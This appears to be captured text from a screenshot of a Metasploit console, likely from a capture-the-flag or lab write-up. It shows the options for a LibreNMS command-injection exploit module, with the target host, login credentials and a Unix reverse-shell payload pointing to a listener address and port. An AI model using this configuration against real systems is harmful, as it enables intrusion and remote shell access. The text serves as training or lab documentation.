 msf6 exploit(linux/http/librenms_addhost_cmd_inject) > show options
Module options (exploit/linux/http/librenms_addhost_cmd_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD sergioteamo yes Password for LibreNMS
Proxies no A proxy chain of format type:host:port[,type:host:p
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com
RPORT 5000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base LibreNMS path
USERNAME aeolus yes User name for LibreNMS
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.63 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux